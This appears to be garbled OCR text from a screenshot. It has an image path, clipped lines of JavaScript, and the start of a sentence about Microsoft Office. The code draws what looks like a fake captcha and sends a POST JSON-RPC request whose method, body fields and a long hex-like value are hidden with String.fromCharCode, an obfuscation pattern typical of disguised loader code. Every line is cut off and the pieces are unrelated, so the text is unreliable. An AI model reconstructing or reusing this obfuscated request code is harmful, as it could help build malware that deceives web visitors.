
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,10
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i
As an office suite, Microsoft Office is both popular and highly re